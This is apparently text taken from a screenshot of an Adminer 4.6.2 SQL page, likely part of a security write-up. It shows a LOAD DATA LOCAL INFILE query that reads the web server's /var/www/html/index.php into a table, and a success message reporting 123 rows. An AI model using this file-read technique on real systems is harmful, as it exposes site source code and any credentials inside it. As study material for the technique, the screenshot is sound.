 Adminer 4.6.2 4.8.1
SQL command
DB: test
SQL command Import
Export Create table
select bruh
LOAD DATA LOCAL INFILE '/var/www/html/index.php' INTO TABLE test.bruh FIELDS TERMINATED BY '\n'
Query executed OK, 123 rows affected. (0.164 s) Edit
LOAD DATA LOCAL INFILE '/var/www/html/index.php' INTO TABLE test.bruh FIELDS TERMINATED BY '\n';